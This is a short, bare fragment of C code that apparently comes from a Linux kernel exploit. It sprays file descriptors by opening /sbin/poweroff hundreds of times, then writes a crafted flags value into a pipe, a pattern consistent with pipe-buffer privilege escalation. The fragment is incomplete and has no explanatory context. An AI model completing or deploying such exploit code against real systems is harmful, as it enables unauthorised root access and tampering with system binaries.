 for (int i = 0; i < 0x200; i++) {
ffd[i] = open("/sbin/poweroff", O_RDONLY);
if (ffd[i] < 0) {
perror("poweroff fd");
}
}
int flags = 0x480e801f;
write(pipes[pn][1], &flags, 4);